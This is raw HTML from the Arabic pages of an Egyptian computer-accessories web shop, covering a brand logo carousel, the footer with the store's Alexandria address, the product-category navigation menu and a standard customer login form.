							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/r8-ar-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/x96-ar/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/meetion-ar/" title="Meetion">
									
									Meetion
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/mtouch-ar/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/microsoft-ar/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/onten-ar/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/beexcellent-ar/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ugreen-ar/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/motospeed/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/victsing-ar/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/bingozones-ar/" title="BingoZones">
									
									BingoZones
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/avantree-ar/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yesoriginal-ar/" title="YesOriginal">
									
									YesOriginal
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/rapoo-ar/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/apple-ar/" title="Apple">
									
									Apple
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/anker-ar/" title="Anker">
									
									Anker
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/tp-link-ar/" title="TP-LINK">
									
									TP-LINK
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/lava-ar/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aukey/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/standard-st-ar/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cougar-ar/" title="Cougar">
									
									Cougar
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/moxom-ar/" title="Moxom">
									
									Moxom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/speedlink-ar/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/wo-ar/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/armaggeddon-ar/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cooler-master-ar/" title="Cooler Master">
									
									Cooler Master
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/miniso-ar/" title="Miniso">
									
									Miniso
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/t-wolf-ar/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/genius-ar/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642340146207{margin-bottom: 0px !important;}.wd-rs-61e41f2a1eb8d.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e41f2a1eb8d wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642340146207" id="wd-61e41f2a1eb8d">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">٦ ش الاديب محمد زيتون مول كمبيو ماركت، امام نادي سموحة الرياضي
الإسكندرية
</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">رقم التواصل: 01110810333</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مفيدة</h5><div class="menu-useful-links-ar-container"><ul id="menu-useful-links-ar" class="menu"><li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9623"><a href="https://highendtec.com/ar/">الرئيسية</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://highendtec.com/ar/deals/">عروض وخصومات</a></li>
<li id="menu-item-9625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://highendtec.com/ar/new-arrivals/">أحدث المنتجات</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9627"><a href="https://highendtec.com/ar/shop/">جميع المنتجات</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://highendtec.com/ar/contact-us/">اتصل بنا</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حسابي</h5><div class="menu-my-account-ar-container"><ul id="menu-my-account-ar" class="menu"><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://highendtec.com/ar/my-account-ar/">حسابي</a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://highendtec.com/ar/my-account-ar/orders/">طلباتي</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a href="https://highendtec.com/ar/my-account-ar/points-and-rewards/">نقاطي</a></li>
<li id="menu-item-9631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9631"><a href="https://highendtec.com/ar/track-your-order/">تتبع الطلبات</a></li>
<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://highendtec.com/ar/return-policy/">سياسة الإسترجاع والشحن</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								تصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">قائمة الرغبات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">مقارنة</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/ar/my-account-ar/" class="woodmart-nav-link">تسجيل حساب / دخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c9d96d16bf" /><input type="hidden" name="_wp_http_referer" value="/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />											<input type="hidden" name="redirect" value="https://highendtec.com/ar/product/razer-deathadder-essential-programmable-gaming-mouse-6400dpi-for-pc/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/ar/my-account-ar/lost-password/" class="woocommerce-LostPassword lost_password">هل فقدت كلمة مرورك؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/ar/my-account-ar/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/ar/my-account-ar/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://highendtec.com/ar/my-account-ar/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب جديد</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
